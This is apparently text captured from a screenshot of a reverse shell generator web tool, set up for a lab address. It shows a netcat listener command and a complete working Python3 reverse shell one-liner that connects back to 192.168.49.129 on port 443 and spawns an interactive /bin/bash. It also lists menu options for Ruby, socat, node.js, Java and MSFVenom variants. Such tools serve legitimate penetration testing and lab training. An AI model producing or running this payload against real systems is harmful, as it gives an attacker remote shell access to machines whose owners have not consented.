 Reverse Shell Generator
IP & Port
IP 192.168.49.129 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom
OS Linux
Show Advanced
Python3 #1
Python3 #2
Python3 shortest
Ruby #1
Ruby no sh
socat #1
socat #2 (TTY)
node.js
node.js #2
Java #1
Java #2
🚀 python3 -c 'import os,pty,socket;s=socket.socket();
s.connect(("192.168.49.129",443));[os.dup2(s.fileno(),f)for f
in(0,1,2)];pty.spawn("/bin/bash")'
Shell /bin/bash Encoding None